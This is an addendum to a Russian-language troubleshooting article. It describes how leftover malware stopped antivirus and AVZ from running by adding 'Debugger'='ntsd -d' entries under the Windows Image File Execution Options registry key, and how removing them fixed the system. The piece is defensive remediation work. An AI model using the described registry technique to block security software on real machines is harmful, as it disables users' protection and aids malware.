Дополнение

Это дополнение возникло через год после написания основной статьи. Здесь я решил разместить наиболее интересные решения, возникшие в процессе борьбы с вредоносным программным обеспечением. Что-то вроде коротких заметок.

После удаления вируса ни один антивирус не работает.

Случай интересен тем, что способ блокировки антивирусного программного обеспечения можно использовать и в борьбе с исполняемыми файлами вирусов. Началось все с того, что после удаления довольно примитивного вируса не заработал лицензионный «Стрим Антивирус». Переустановки с чисткой реестра не помогли. Попытка установки Avira Antivir Personal Free закончилась успешно, но сам антивирус не запустился. В системном журнале было сообщение о таймауте при запуске службы «Avira Antivir Guard». Перезапуск вручную заканчивался той же ошибкой. Причем, никаких лишних процессов в системе не выполнялось. Была стопроцентная уверенность — вирусов, руткитов и прочей гадости (Malware) в системе нет.

В какой-то момент попробовал запустить антивирусную утилиту AVZ . Принцип работы AVZ во многом основан на поиске в изучаемой системе разнообразных аномалий. С одной стороны, это помогает в поиске Malware, но с другой вполне закономерны подозрения к компонентам антивирусов, антишпионов и прочего легитимного ПО, активно взаимодействующего с системой. Для подавления реагирования AVZ на легитимные объекты и упрощения анализа результатов проверки системы за счет отметки легитимных объектов цветом и их фильтрации из логов, применяется база безопасных файлов AVZ. С недавнего времени запущен полностью автоматический сервис, позволяющий всем желающим прислать файлы для пополнения этой базы.

Но : исполняемый файл avz.exe не запустился ! Переименовываю avz.exe в musor.exe — все прекрасно запускается. В очередной раз AVZ оказался незаменимым помощником в решении проблемы. При выполнении проверок в результатах появилась строки:

Опасно — отладчик процесса «avz.exe»=»ntsd-d»

Опасно — отладчик процесса «avguard.exe»=»ntsd-d»

:.Это была уже серьезная зацепка. Поиск в реестре по контексту «avz» привел к обнаружению в ветке

HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options

раздела с именем avz.exe, содержащем строковый параметр с именем «Debugger» и значением «ntsd -d».

И, как выяснилось позже, в указанной ветке присутствовал не только раздел «avz.exe», но и разделы с именами исполняемых модулей практически всех известных антивирусов и некоторых утилит мониторинга системы. Сам ntsd.exe — вполне легальный отладчик Windows, стандартно присутствующий во всех версиях ОС, но подобная запись в реестре приводит к невозможности запуска приложения, имя исполняемого файла которого совпадает с именем раздела ???.exe.

После удаления из реестра всех разделов, c именем ???.exe и содержащих запись «Debugger» = «ntsd -d» работоспособность системы полностью восстановилась.